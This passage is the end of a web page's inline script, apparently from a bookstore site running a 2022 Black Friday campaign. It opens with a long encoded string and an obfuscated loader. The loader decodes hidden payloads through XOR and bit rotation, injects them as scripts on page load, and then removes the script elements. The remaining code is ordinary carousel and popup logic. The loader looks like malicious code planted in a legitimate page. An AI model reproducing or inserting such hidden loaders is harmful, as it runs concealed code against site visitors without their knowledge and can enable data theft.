6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>